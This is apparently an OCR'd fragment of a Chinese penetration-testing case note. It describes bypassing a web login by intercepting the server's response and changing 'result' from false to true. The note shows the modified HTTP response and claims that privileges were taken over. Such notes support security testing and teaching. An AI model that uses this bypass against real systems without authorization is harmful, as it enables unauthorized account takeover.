 案例
拓展
a：抓包修改（返回包，但响应包的账号信息需核对，有案例）
账号为 admin 密码随意
账号 admin
密码 •••••
Zsfv Zxfv
登录
修改返回包 false —>true
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jul 2023 08:42:39 GMT
3 Content-Type: application/json
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 94
7
8 {
"message":"\u7528\u6237\u540d\u6216\u5bc6\u7801\u9519\u8bef",
"data":null,
"result":true
}
成功接管权限